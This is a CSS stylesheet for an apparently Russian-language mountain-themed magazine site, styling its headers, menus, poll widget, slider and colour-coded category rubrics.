.photo-konkurs {
  position: relative;
  /*padding: 2px;*/
  color: #FFF;
  font-family: "Open Sans Condensed", Arial, sans-serif;
}
.photo-konkurs img {
    max-width: 100%;
}
.photo-konkurs h3 {
  font-family: "Open Sans Condensed", Arial, sans-serif;
  position: absolute; top: 2px;
  text-align: center;
  width: 290px;
  line-height: 30px;
  font-weight: normal;
  font-size: 22px;
  background-color: rgba(200,40,20,0.2);
}
.photo-konkurs .desc{
  background-color: rgba(200,40,20,0.2);
  display: block;
  position: absolute;
  bottom: 2px;
  width: 280px;
  padding: 5px;
  line-height: 16px;
  font-size: 14px;
  text-align: center;
}
#rightside .photo-konkurs .desc a{
  font-style:italic; color: #9BF; font-weight: bold; text-decoration: none;
}

.pik-intellekta{
  position: relative;
  padding: 2px;
  font-size: 14px;
  line-height: 20px;
  font-family: "Open Sans Condensed", Arial, sans-serif;
  /*border: 1px solid #AAA;*/
  /*border-right: none;*/
  /*border-left: none;*/
}
.pik-intellekta .intellekt img {
    width: 294px;
    margin-top: -2px;
    border-bottom: 1px solid #CBCBCB;
    position: relative;
}
.pik-intellekta .intellekt:before {
    content: "";
    display: block;
    width: 6px;
    height: 76px;
    position: absolute;
    background: #c53;
    top: -1px;
    left: -1px;
    z-index: 222;
}
.pik-intellekta .ask{
  padding: 5px;
  background-color: #FFF;
  font-size: 16px;
  font-style: italic;
}

.pik-intellekta .variants{
  background-color: #FFF;
}

.pik-intellekta .variants .variant{
  padding: 6px 10px;
}
.pik-intellekta .variants .variant .line, .pik-intellekta .variants .variant .line .percents{
  height: 7px;
  border-radius: 7px;
  background-color: rgba(200,40,20, 0.2);
}
.pik-intellekta .variants .variant .line .percents{
  display: inline-block;
  background-color: rgba(200,40,20, 0.8);
}
.variant > .percents{
  font-size: 12px;
  --font-weight: bold;
  --color: #C21;
  float: right;
}
.pik-intellekta .vote-pik{
  font-size: 12px;
  color: #C21;
  display: inline-block;
  vertical-align: top;
  border: 1px solid #C21;
  line-height: 14px;
  padding: 0 5px;
  border-radius: 10px;
  margin-top: 2px;
  cursor: pointer;
  float: right;
  margin-left: 5px;
}
.pik-intellekta .vote-pik:hover{
  color: #FFF;
  background-color: #C21;
}
.pik-intellekta .right{
  padding: 10px;
}



.pik-intellekta2{
  position: relative;
  font-size: 14px;
  line-height: 20px;
  font-family: "Open Sans Condensed", Arial, sans-serif;
  background: url("images/pikintellecta-bg.jpg") top center no-repeat;
  height: 255px;
  border-top: none; border-bottom: none;
  padding-top: 130px;
}

.pik-intellekta2 .pravila{
  text-align: center; font-family: Lora;
  font-size: 14px;
  line-height: 16px;
  padding-top: 0px 10px 0 10px;
}

.pik-intellekta2 .ask{
  padding: 0 10px;
  font-size: 16px;
  font-weight: bold;
  text-align: center;
  font-family: 'Open Sans Condensed';
}

.pik-intellekta2 .bline{
  height: 5px;
  width: 80px;
  margin: 5px auto;
  background: #92BFD4;
}
.pik-intellekta2 .variants{
}
.pik-intellekta2 .variants .variant{
  padding: 1px 10px;
}
.pik-intellekta2 .variants .variant .line, .pik-intellekta .variants .variant .line .percents{
  height: 7px;
  border-radius: 7px;
  background-color: rgba(200,40,20, 0.2);
}
.pik-intellekta2 .variants .variant .line .percents{
  display: inline-block;
  background-color: rgba(200,40,20, 0.8);
}
.variant > .percents{
  font-size: 12px;
  float: right;
}
.pik-intellekta2 .vote-pik{
  font-size: 12px;
  color: #C21;
  display: inline-block;
  vertical-align: top;
  border: 1px solid #C21;
  line-height: 14px;
  padding: 0 5px;
  border-radius: 10px;
  margin-top: 2px;
  cursor: pointer;
  float: right;
  margin-left: 5px;
}
.pik-intellekta2 .vote-pik:hover{
  color: #FFF;
  background-color: #C21;
}
.pik-intellekta2 .right{
  padding-top: 8px; 
  padding-left: 10px;
}


.twitt{
  display: block;
  width: 40%;
  font-size: 18px;
  text-transform: uppercase;
  text-align: center;
  margin: 10px 20px 10px 0;
  font-family: "Open Sans Condensed", Arial, sans-serif;
  border: 1px solid #555;
  border-left: none; border-right: none;
  float: left;
  user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
}
.twitt p{
  border-bottom: 1px solid #999;
  padding: 20px 10px 20px 10px;
  line-height: 24px;
}
.twitt a{
  display: block;
  margin: 2px 0 0 20px;
  font-size: 12px;
  line-height: 30px;
  background: url("images/twiit.jpg") no-repeat top 0 left 80px;
}
.twitt a:hover{
  background: url("images/twiit-hover.jpg") no-repeat top 0 left 80px;
  color: #E76A41;
  text-decoration: none;
}

.button.show-comments {
    margin: 0 10px;
    height: 48px;
    font-weight: normal;
    text-align: center;
    line-height: 43px;
    background-color: #F2F2F2;
    color: #BB5B49;
    cursor: pointer;
    border: 1px solid #e2e7ec;
    border-radius: 2px;
    -webkit-transition: background .15s ease-out;
    transition: background .15s ease-out;
}
.button.show-comments:hover {
    background: #eaeaea;
}
.button.show-comments span::before {
    content: url([data-uri]);
    position: relative;
    top: 7px;
    width: 20px;
    height: 20px;
    margin-right: 7px;
}

.seealso{
  float: left;
  margin: 30px 30px 30px -50px;
  font-family: "Open Sans Condensed";
  font-size: 12pt;
  line-height: 20px;
  width: 280px;
}
.seealso .title{
  text-transform: uppercase;
  font-size: 18pt;
  font-weight: bold;
  line-height: 30px;
}
.seealso .title .line{
  height: 3px; width: 54px;
  background: #DC380A;
}
.seealso ul, .seealso ul li{
  list-style: none;
  padding: 0;
  margin: 0;
  background: url("images/seealso-li.png") top 5px left 0 no-repeat;
}
.seealso ul li{
  padding-left: 20px;
  margin-top: 5px;
}

/* Новая шапка скрыл */
.nhead{ display: none; height: 110px; background: #FFF; width: 1210px; margin: 0 auto; border-right: 1px solid #000; box-sizing: border-box; font-size: 0; }
.nhead .logo{ width: 900px; height: 110px; text-decoration: none; display: inline-block;  background: url("images/nhead/logo2.png") no-repeat; vertical-align: top; }
.nhead .right{ font-size: 15px; line-height: 18px; position: relative; display: inline-block; vertical-align: top; height: 110px; width: 308px; text-align: right; }
.nhead .right .mail{ display: inline-block; margin: 30px 28px 0 0; font-family: sans-serif; color: #000; }
.nhead .right .authbtn, .nhead .right .regbtn{ margin: 0 28px 0 0; cursor: pointer; padding: 0; font-family: sans-serif; color: #000; font-size: 15px; line-height: 18px; }
.nhead .right .authbtn:hover, .nhead .right .regbtn:hover{ text-decoration: underline; }
.nhead .right .logout{ display: inline-block; margin-right: 28px; color: #000; }

.nmenu{ display: none; position: relative; height: 40px; line-height: 38px; border: 1px solid #000; border-top: 2px solid #FF5D00; border-bottom: 0; background: #000; width: 1210px; margin: 0 auto; box-sizing: border-box; }
.nmenu .gen-menu{ width: 1081px; height: 38px; float: left; padding: 0; margin: 0; font-size: 0; list-style: none; }
.nmenu .gen-menu li{ display: inline-block; padding: 0; margin: 0; }
.nmenu .gen-menu li a{ display: inline-block; text-transform: uppercase; font-size: 14px; line-height: 36px; color: #FFF; padding: 0 20px 2px 55px; font-family: sans-serif; transition: .4s background-color; }
.nmenu .gen-menu li a:hover{ text-decoration: none; }
.nmenu .gen-menu>li:nth-child(7n-6){ background: url("images/nmenu/icon-1.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-5){ background: url("images/nmenu/icon-2.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-4){ background: url("images/nmenu/icon-3.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-3){ background: url("images/nmenu/icon-4.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-2){ background: url("images/nmenu/icon-5.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-1){ background: url("images/nmenu/icon-6.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-6) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #00B0F0 url("images/nmenu/icon-1.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-5) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #D20000 url("images/nmenu/icon-2.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-4) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #D6A300 url("images/nmenu/icon-3.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-3) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #00B050 url("images/nmenu/icon-4.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-2) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #0000CC url("images/nmenu/icon-5.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-1) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #990099 url("images/nmenu/icon-6.png") top 5px left 10px no-repeat; }
.nmenu .search{ width: 38px; height: 38px; margin-right: 10px; cursor: pointer; float: left; background: url("images/nmenu/search.png") no-repeat; padding: 0; margin: 0; }
.nmenu .search.active{ background: url("images/nmenu/search-close.png") no-repeat; }
.nmenu .search-slide{ position: absolute; overflow: hidden; height: 38px; background: #FFF; box-sizing: border-box; top: 38px; right: -1px; width: 0px; border: 0px solid rgba(0,0,0,0.0); border-top: none; transition: .7s all; z-index: 21; }
.nmenu .search-slide.active{ width: 250px; border: 1px solid rgba(0,0,0,1.0); border-top: none; transition: .7s all; }
.nmenu .search-slide form{ width: 248px; }
.nmenu .search-slide input[type=text]{ vertical-align: top; border: none; height: 37px; padding: 0 10px; line-height: 32px; font-size: 14px; color: #000; width: 188px; }
.nmenu .search-slide input[type=submit]{ vertical-align: top; display: inline-block; margin: 0; padding: 0; border: none; background: #EEE url("images/nmenu/search-rever.png") top -1px left 1px no-repeat; height: 37px; width: 40px; cursor: pointer; opacity: .5; transition: .2s all; }
.nmenu .search-slide input[type=submit]:hover{ opacity: .7; }
.nmenu .sandwich{ width: 81px; height: 38px; float: left; cursor: pointer; background: url("images/nmenu/sandvich.png") no-repeat; padding: 0; margin: 0; }
.nmenu .sandwich.active{ background: url("images/nmenu/sandvich.active.png") no-repeat; }
.nmenu .submenu{ background: #000; position: absolute; height: 39px; top: 37px; left: -1px; overflow: hidden; z-index: 20; transition: .7s all; width: 0px; }
.nmenu .submenu.active{ width: 1210px; right: -1px; }
.nmenu .submenu ul{ padding: 0; margin: 0; list-style: none; line-height: 39px; text-align: center; }
.nmenu .submenu ul li{ padding: 0; margin: 0; display: inline-block; }
.nmenu .submenu ul li a{ display: block; color: #999; padding: 0 20px; font-size: 15px; font-family: sans-serif; }
.nmenu .submenu ul li a:hover{ text-decoration: none; color: #FFF; }

.tabs .b-title{ display: inline-block; font-family: 'Open Sans Condensed'; font-size: 24px; border-bottom: 1px solid #900; line-height: 36px; margin-bottom: 8px; }
.dashed-line{ height: 29px; margin-bottom: 10px; background: url("images/dashed.jpg"); }
.heading-hash-green{ background: #70A842; color: #FFF; font-family: "Open Sans Condensed"; font-size: 20px; line-height: 30px; padding: 0 10px; display: inline-block; margin-bottom: 9px; margin-left: 90px; }



/* Новая шапка 2 */
.nhead2{ width: 1290px; height: 127px; background: url("images/nhead2/bg_test2.png") center center no-repeat; border-bottom: 5px solid #000; margin: 0 auto; position: relative; }
.nhead2 .logo{ position: absolute; width: 320px; height: 147px; top: 0; left: 50%; margin-left: -160px; text-decoration: none; z-index: 2; }
.nhead2 .social-icons{ width: 158px; height: 37px; background: url("images/nhead2/social-icons.png") no-repeat; position: absolute; right: 30px; bottom: 6px; }
.nhead2 .social-icons a{ display: block; height: 37px; float: left; width: 40px; z-index: 3; position: relative; }
.nhead2 .social-icons a.vk{ width: 38px; }

.nhead2 .user{ position: absolute; right: 0; top: 45px; width: 220px; text-align: center; }
.nhead2 .user .nick{ display: inline-block; line-height: 24px; font-family: "Open Sans Condensed"; font-size: 18px; }
.nhead2 .user .btn{ display: inline-block; padding: 0 5px; margin-top: 5px; border: 1px solid #AAA; text-decoration: none; transition: .2s all; box-shadow: none; position: relative; cursor: pointer; display: inline-block; line-height: 24px; font-family: "Open Sans Condensed"; font-size: 18px; color: #000; }
.nhead2 .user .btn:hover{ border-color: #555; box-shadow: 0 0 5px rgba(0,0,0,.3); }


.nhead2 .gg1{ 
  display: block; position: absolute; height: 97px; width: 200px; 
  background: url("images/planet84.png") 0 17px no-repeat; top: 30px; left: 150px; 
  font-family: "Open Sans Condensed"; text-decoration: none; border: none; 
  padding-left: 90px; line-height: 28px; font-size: 18px; text-align: center; color: #000; 
  display: none;
}
.nhead2 .gg1 span{ display: block; }
.nhead2 .gg1 span.red{ 
  text-transform: uppercase; font-size: 20px; font-weight: bold; 
  margin-top: 0px;
  line-height: 20px;
  margin-top: -5px;
}
.nhead2 .gg1 span.black{ font-size: 18px; margin-top: -3px; line-height: 20px; }
.nhead2 .gg1 span.black2{ font-size: 20px; }
.nhead2 .gg1 .button{
  color: #FFF; background: #C0392B;
  font-family: "Open Sans Condensed";
  font-size: 16px;
  line-height: 18px;
  border-radius: 18px;
  display: block; cursor: pointer;
  margin: 0 auto;
  width: 110px;
  margin-top: 3px;
  height: 20px;

}

/* New year 2019 */
.nhead2 .ny1{ 
  position: absolute; 
  width: 220px; height: 79px;
  top: 105px; left: 50%;
  margin-left: -110px;
  z-index: 1;
  background: url("images/nhead2/nyear/center_m.png") no-repeat;
  display: none;
}
.nhead2 .ny2{ 
  display: none;
  position: absolute; 
  width: 100px; height: 73px;
  top: -20px; left: -16px;
  z-index: 1;
  background: url("images/nhead2/nyear/head.png") no-repeat;
}

/* .nhead2 .ny3{
  position: absolute; 
  width: 150px; height: 88px;
  top: 65px; right: -60px;
  z-index: 1;
  background: url("images/nhead2/nyear/santa.png") no-repeat;
}
.nhead2 .ny4{
  position: absolute; 
  width: 145px; height: 143px;
  top: 5px; left: -40px;
  z-index: 1;
  background: url("images/nhead2/nyear/santa-2.png") no-repeat;
}*/

.nmenu2{ width: 1290px; height: 56px; border-top: 1px solid #000; margin: 5px auto 0 auto; position: relative; z-index: 2; }
.nmenu2 .gen-menu{ list-style: none; text-transform: uppercase; line-height: 56px; padding: 0; margin: 0; width: 1200px; float: left; font-size: 0px; z-index: 2; }
.nmenu2.nhome .gen-menu{ float: none; margin: 0 auto; }
.nmenu2 .gen-menu li{ display: inline-block; padding: 0; margin: 0; }
.nmenu2 .gen-menu a{ display: block; text-decoration: none; font-family: "Open Sans Condensed"; font-size: 24px; color: #000; width: 165px; text-align: center; }
.nmenu2 .gen-menu a span{ position: relative; }
.nmenu2 .gen-menu a span:hover, .nmenu2 .gen-menu a.selected span{ border-bottom: 2px solid #900; }
.nmenu2 .gen-menu a span:before{ transform: rotate(45deg); display: block; content: "."; width: 12px; height: 12px; font-size: 0; top: 12px; left: -20px; position: absolute; background: #727E7A; }
.nmenu2 form{
  position: absolute;top: -85px;
  right: 220px;
}

/*
Вокруг света    #90BFD4 22
Люди            #C0392B 38
История         #FDB016 33
Вести с гор     #70A842 13
Горец года      #1B6D91 5
Хроногор        #727E7A 56
*/


.nmenu2 .gen-menu li:nth-child(1) span:before{ background: #90BFD4; }
.nmenu2 .gen-menu li:nth-child(1) span:hover,.nmenu2 .gen-menu li:nth-child(1) a.selected span{ border-color: #90BFD4; }
.nmenu2 .gen-menu li:nth-child(2) span:before{ background: #C0392B; }
.nmenu2 .gen-menu li:nth-child(2) span:hover,.nmenu2 .gen-menu li:nth-child(2) a.selected span{ border-color: #C0392B; }
.nmenu2 .gen-menu li:nth-child(3) span:before{ background: #FDB016; }
.nmenu2 .gen-menu li:nth-child(3) span:hover,.nmenu2 .gen-menu li:nth-child(3) a.selected span{ border-color: #FDB016; }
.nmenu2 .gen-menu li:nth-child(4) span:before{ background: #70A842; }
.nmenu2 .gen-menu li:nth-child(4) span:hover,.nmenu2 .gen-menu li:nth-child(4) a.selected span{ border-color: #70A842; }
.nmenu2 .gen-menu li:nth-child(5) span:before{ background: #727E7A; }
.nmenu2 .gen-menu li:nth-child(5) span:hover,.nmenu2 .gen-menu li:nth-child(5) a.selected span{ border-color: #727E7A; }
.nmenu2 .gen-menu li:nth-child(6) span:before{ background: #1B6D91; }
.nmenu2 .gen-menu li:nth-child(6) span:hover,.nmenu2 .gen-menu li:nth-child(6) a.selected span{ border-color: #1B6D91; }
.nmenu2 .gen-menu li:nth-child(7) span:before{
    transform: rotate(0);
    width: 32px; height: 32px;
    top: 2px; left: -36px;
    background: url("images/nhead2/zal-icon.png") no-repeat;
}
.nmenu2 .gen-menu li:nth-child(7) span:hover,.nmenu2 .gen-menu li:nth-child(7) a.selected span{ border-color: #727E7A; }
.nmenu2 .f_search{ width: 290px; height: 56px; float: left; }
.nmenu2 form input[type=text]{ width: 196px; height: 30px; background: url("images/nhead2/search-bg.png") no-repeat; border: none; line-height: 24px; padding: 0 5px; font-size: 14px; font-style: italic; border: none; margin: 14px 0 0 80px; }
.nmenu2 form input[type=submit]{ width: 20px; height: 19px; background: #FFF url("images/nhead2/search-icon.png") no-repeat; border: none; margin-left: -16px; margin-top: 19px; vertical-align: top; cursor: pointer; }



.nhead2nhome{ width: 1290px; height: 90px; position: relative; margin: 0 auto; border-bottom: 5px solid #000; }
.nhead2nhome .logo{ display: block; width: 307px; height: 70px; position: absolute; background: url("images/nhead2/logo-m_test2.png") no-repeat; left: 88px; top: 16px; }
.nhead2nhome .social-icons{ width: 158px; height: 37px; background: url("images/nhead2/social-icons.png") no-repeat; position: absolute; right: 30px; bottom: 10px; }
.nhead2nhome .social-icons a{ display: block; height: 37px; float: left; width: 40px; }
.nhead2nhome .social-icons a.vk{ width: 38px; }
.nhead2nhome form{ display: block; position: absolute; width: 240px; right: 200px; top: 34px; }
.nhead2nhome form input[type=text]{ width: 196px; height: 30px; background: url("images/nhead2/search-bg.png") no-repeat; border: none; line-height: 24px; padding: 0 5px; font-size: 14px; font-style: italic; border: none; margin: 0; }
.nhead2nhome form input[type=submit]{ width: 20px; height: 19px; background: #FFF url("images/nhead2/search-icon.png") no-repeat; border: none; margin-left: -16px; margin-top: 5px; vertical-align: top; cursor: pointer; }

.nhead2nhome .ny2{ 
  position: absolute; 
  display: none;
  width: 80px; height: 58px;
  top: -7px; left: -13px;
  z-index: 1;
  background: url("images/nhead2/nyear/head.png") no-repeat;
  background-size: cover;
}


.nhead2nhome .gg1{ display: block; position: absolute;
  height: 90px; width: 200px;
  background: url("images/planet71.png") top 22px left 0 no-repeat;
  top: 0px; left: 450px;
  font-family: "Open Sans Condensed";
  text-decoration: none;
  border: none;
  padding-left: 70px;
  line-height: 24px;
  font-size: 16px;
  text-align: center;
  color: #000;
  display: none;
}
.nhead2nhome .gg1 span{
  display: block;
}
.nhead2nhome .gg1 span.red{
  text-transform: uppercase;
  font-size: 20px;
  font-weight: bold;
}
.nhead2nhome .gg1 span.black2{ font-size: 18px; }
.nhead2nhome .gg1 .button{
  color: #FFF; background: #C0392B;
  font-family: "Open Sans Condensed";
  font-size: 16px;
  line-height: 16px;
  border-radius: 16px;
  display: block; cursor: pointer;
  margin: 0 auto;
  width: 110px;
  margin-top: 3px;
  height: 18px;
}
.nhead2nhome .santa1{
  /* 240x320 */
  width: 70px;
  height: 115px;
  position: absolute;
  top: 45px;
  left: -60px;
  margin-left: 70px;
}
.nhead2nhome .santa1 img{
  max-width: 100%;
}


.nhead2nhome .user2{ position: absolute; right: 0; top: 12px; width: 220px; text-align: center; }
.nhead2nhome .user2 .nick{ display: inline-block; line-height: 18px; font-family: "Open Sans Condensed"; font-size: 16px; }
.nhead2nhome .user2 .btn{ display: inline-block; padding: 0 5px; margin-top: 5px; border: 1px solid #AAA; text-decoration: none; transition: .2s all; box-shadow: none; position: relative; cursor: pointer; display: inline-block; line-height: 18px; font-family: "Open Sans Condensed"; font-size: 18px; }
.nhead2nhome .user2 .btn:hover{ border-color: #555; box-shadow: 0 0 5px rgba(0,0,0,.3); }



.to-top{ background: #7AB8C8 url("images/nhead2/to_top.png") center center no-repeat; width: 100px; height: 100px; position: fixed; bottom: 30px; right: 30px; display: none; border-radius: 100px; cursor: pointer; opacity: .8; }
.to-top:hover{ opacity: 1.0; }

.fixedhead{ display: none; position: fixed; width: 1290px; height: 101px; border-bottom: 10px solid #FFF; left: 50%; top: 0; margin-left: -645px; background: #FFF; z-index: 1000; }
.fixedhead .line{ height: 5px; position: absolute; bottom: 6px; background: #000; width: 100%; left: 0; }
.fixedhead .line2{ height: 1px; position: absolute; bottom: 0px; background: #000; width: 100%; left: 0; }
.fixedhead .menu{ display: block; width: 50px; height: 50px; background: url("images/nhead2/menu-icon.png") no-repeat; cursor: pointer; position: absolute; left: 20px; top: 20px; }
.fixedhead .logo{ display: block; width: 307px; height: 74px; position: absolute; background: url("images/nhead2/logo-m_test2.png") no-repeat; left: 88px; top: 16px; }
.fixedhead .social-icons{ width: 158px; height: 37px; background: url("images/nhead2/social-icons.png") no-repeat; position: absolute; right: 30px; bottom: 21px; }
.fixedhead .social-icons a{ display: block; height: 37px; float: left; width: 40px; }
.fixedhead .social-icons a.vk{ width: 38px; }
.fixedhead .labels{ position: absolute; left: 375px; top: 20px; height: 50px; overflow: hidden; width: 690px; }
.fixedhead .category{ display: inline-block; line-height: 32px; font-family: "Open Sans Condensed"; color: #000; text-decoration: none; font-size: 28px; padding: 7px 10px; height: 50px; border-left: 1px solid #000; }
.fixedhead .category a{ color: #000; border-bottom: 2px solid #727E7A; }
.fixedhead .category a:hover{ text-decoration: none; }

.fixedhead .user2{ position: absolute; right: 0; top: 12px; width: 220px; text-align: center; }
.fixedhead .user2 .nick{ display: inline-block; line-height: 18px; font-family: "Open Sans Condensed"; font-size: 16px; }
.fixedhead .user2 .btn{ display: inline-block; padding: 0 5px; margin-top: 5px; border: 1px solid #AAA; text-decoration: none; transition: .2s all; box-shadow: none; position: relative; cursor: pointer; display: inline-block; line-height: 18px; font-family: "Open Sans Condensed"; font-size: 18px; }
.fixedhead .user2 .btn:hover{ border-color: #555; box-shadow: 0 0 5px rgba(0,0,0,.3); }


/*
Вокруг света    #90BFD4 22
Люди            #C0392B 38
История         #FDB016 33
Вести с гор     #70A842 13
Горец года      #1B6D91 5
Хроногор        #727E7A 56
*/


.fixedhead .category.cid22 a{ border-color:#90BFD4; }
.fixedhead .category.cid57 a{ border-color:#d81900; }
.fixedhead .category.cid38 a{ border-color:#C0392B; }
.fixedhead .category.cid33 a{ border-color:#FDB016; }
.fixedhead .category.cid13 a{ border-color:#70A842; }
/* .fixedhead .category.cid58 a{ border-color:#004a8e; } */
.fixedhead .category.cid56 a{ border-color:#727E7A; }

.fixedhead .page-title{ display: inline-block; line-height: 32px; font-family: "Open Sans Condensed"; color: #000; text-decoration: none; font-size: 28px; padding: 7px 10px; height: 50px; border-left: 1px solid #000; }
.fixedhead .fmenu{ display: none; position: absolute; top: 109px; left: 0; width: 192px; padding: 0px; background: #FFF; border: 1px solid #dbdbdb; }
.fixedhead .fmenu .title{ height: 79px; background: #99D4FF; font-family: "Open Sans Condensed"; text-transform: uppercase; font-size: 35px; line-height: 79px; padding: 0 24px; color: #FFF; position: relative; }
.fixedhead .fmenu .title .close{ position: absolute; width: 37px; height: 42px; display: block; top: 0; right: 0; background: url("images/nhead2/mclose.png") no-repeat; cursor: pointer; }
.fixedhead .fmenu ul{ list-style: none; padding: 5px 0 5px 12px; margin: 0; line-height: 40px; font-size: 20px; }
.fixedhead .fmenu ul li{}
.fixedhead .fmenu ul li a{ text-transform: uppercase; font-family: "Open Sans Condensed"; color: #000; font-size: 24px; }
.fixedhead .fmenu ul li a:hover{ text-decoration: none; }
.fixedhead .fmenu ul li a span{ position: relative; }
.fixedhead .fmenu ul li a span:hover, .fixedhead .fmenu ul li a.selected span{ border-bottom: 2px solid #727E7A; }
.fixedhead .fmenu ul li a span:before{ transform: rotate(45deg); display: block; content: "."; width: 10px; height: 10px; font-size: 0; top: 13px; left: -18px; position: absolute; background: #727E7A; }

/*
Вокруг света    #90BFD4 22
Люди            #C0392B 38
История         #FDB016 33
Вести с гор     #70A842 13
Горец года      #1B6D91 5
Хроногор        #727E7A 56
*/


.fixedhead .fmenu ul li:nth-child(1) span:before{ background: #90BFD4; }
.fixedhead .fmenu ul li:nth-child(1) span:hover,.fixedhead .fmenu ul li:nth-child(1) a.selected span{ border-color: #90BFD4; }
.fixedhead .fmenu ul li:nth-child(2) span:before{ background: #C0392B; }
.fixedhead .fmenu ul li:nth-child(2) span:hover,.fixedhead .fmenu ul li:nth-child(2) a.selected span{ border-color: #C0392B; }
.fixedhead .fmenu ul li:nth-child(3) span:before{ background: #FDB016; }
.fixedhead .fmenu ul li:nth-child(3) span:hover,.fixedhead .fmenu ul li:nth-child(3) a.selected span{ border-color: #FDB016; }
.fixedhead .fmenu ul li:nth-child(4) span:before{ background: #70A842; }
.fixedhead .fmenu ul li:nth-child(4) span:hover,.fixedhead .fmenu ul li:nth-child(4) a.selected span{ border-color: #70A842; }
.fixedhead .fmenu ul li:nth-child(5) span:before{ background: #727E7A; }
.fixedhead .fmenu ul li:nth-child(5) span:hover,.fixedhead .fmenu ul li:nth-child(5) a.selected span{ border-color: #727E7A; }
.fixedhead .fmenu ul li:nth-child(6) span:before{ background: #1B6D91; }
.fixedhead .fmenu ul li:nth-child(6) span:hover,.fixedhead .fmenu ul li:nth-child(5) a.selected span{ border-color: #1B6D91; }
.fixedhead .fmenu ul li:nth-child(7) span:before{ background: url("images/nhead2/zal-icon.png") no-repeat;
  width: 32px; height: 32px;
  top: 2px; left: -36px;
 }
.fixedhead .fmenu ul li:nth-child(7) span:hover,.fixedhead .fmenu ul li:nth-child(5) a.selected span{ border-color: #727E7A; }


.rubriki{ padding: 10px 20px 20px 20px; background: #EBEBF1; margin-bottom: 10px; text-align: center; }
.rubriki .title{ font-family: "Open Sans Condensed"; color: #333; line-height: 30px; font-size: 18px; font-weight: bold; text-align: left; }
.rubriki a{ font-family: "Open Sans Condensed"; font-weight: 300; display: inline-block; padding: 0 10px; font-size: 14px; line-height: 40px; }
.rubriki a.size1{ font-size: 16px; }
.rubriki a.size2{ font-size: 18px; }
.rubriki a.size3{ font-size: 20px; }
.rubriki a.size4{ font-size: 22px; }
.rubriki a.size5{ font-size: 28px; }

/* Слайдер на главной */
.slider_r{ position: relative; width: 1212px; margin-bottom: 10px; background: gray; height: 444px; }
.slider_r .left{ width: 902px; height: 430px; float: left; box-sizing: border-box; padding: 10px 0 10px 10px; }
.slider_r .right{ width: 310px; height: 430px; float: left; }
.slider_r li{ margin: 0; }
.slider_r li img{ margin: 0; }
.slider_r .text{ margin: 10px 10px 10px 10px; border: 1px solid #FFF; padding: 5px 10px 10px 10px; text-align: center; font-family: Tahoma; font-size: 14px; line-height: 20px;  height: 408px; background: #FFF; }
.slider_r .text p{ margin-bottom: 10px; }
.slider_r .text .title{ font-size: 24px; font-family: "Open Sans Condensed"; font-weight: bold; line-height: 60px; text-transform: uppercase; }

/* Двойной блок на главной */
.double-block{ width: 1212px; height: 422px; margin-bottom: 10px; }
.double-block .left{ position: relative; width: 902px; height: 422px; float: left; background: url("images/double-block.jpg") no-repeat; }
.double-block .left .text{ width: 360px; height: 300px; position: absolute; box-sizing: border-box; padding: 10px; font-family: Tahoma; font-size: 16px; line-height: 20px; }
.double-block .left .text1{ left: 43px; top: 115px; width: 359px; height: 303px; }
.double-block .left .text2{ right: 46px; top: 115px; width: 371px; height: 293px; }
.double-block .left .text .title{ font-size: 28px; font-family: "Open Sans Condensed"; line-height: 30px; margin-left: 70px; margin-bottom: 10px; text-align: left; }
.double-block .left .text .title .pic{
  display: inline-block;
  width: 18px; height: 24px;
  background: url('[data-uri]');
  margin-right: 5px;
  margin-bottom: -3px;
}
.double-block .left .text .subtitle{ 
  font-size: 18px; font-family: "LoraR"; line-height: 24px; margin-bottom: 30px; font-weight: bold; 
  text-align: center;
}
.double-block .right{ width: 310px; height: 422px; float: left; }
.double-block .right .social-b{ margin-left: 10px; height: 422px; background: url("images/social/bg.jpg") no-repeat; position: relative; }
.double-block .right .social-b .title{ font-size: 28px; line-height: 40px; font-family: "Open Sans Condensed"; text-transform: uppercase; position: absolute; width: 190px; top: 20px; left: 95px; text-align: center; }
.double-block .right .social-b .social-icons{ width: 158px; height: 37px; position: absolute; right: 72px; top: 90px; }
.double-block .right .social-b .social-icons a{ display: block; height: 37px; float: left; width: 40px; }
.double-block .right .social-b .social-icons a.vk{ width: 38px; }
.double-block .right .social-b .text{ width: 237px; height: 185px; position: absolute; bottom: 31px; left: 31px; text-align: center; font-family: Tahoma; line-height: 20px; font-size: 14px; }

/* Категории */
.type_category .hash{ background: #727E7A; color: #FFF; font-family: "Open Sans Condensed"; font-size: 20px; line-height: 30px; padding: 0 10px; display: inline-block; margin-bottom: 9px; }
.type_category .hash a{ color: #FFF; text-transform: uppercase; }
.type_category .hash.normal{ background: none; }
.type_category .hash.normal a{ color: #000; font-size: 24px; }
.type_category .hash.sbt a{ color: #FFF; text-transform: none; }

/*
Вокруг света    #90BFD4 22
Люди            #C0392B 38
История         #FDB016 33
Вести с гор     #70A842 13
Горец года      #1B6D91 5
Хроногор        #727E7A 56
*/

.type_category .hash.color22{ background:#90BFD4; }
.type_category .hash.color38{ background:#C0392B; }
.type_category .hash.color33{ background:#FDB016; }
.type_category .hash.color13{ background:#70A842; }
.type_category .hash.color56{ background:#727E7A; }

/* .type_category > .hash.color22.no-parent,
.type_category > .hash.color57.no-parent,
.type_category > .hash.color38.no-parent,
.type_category > .hash.color33.no-parent{ display: none; } */


/* Показать еще на главной */
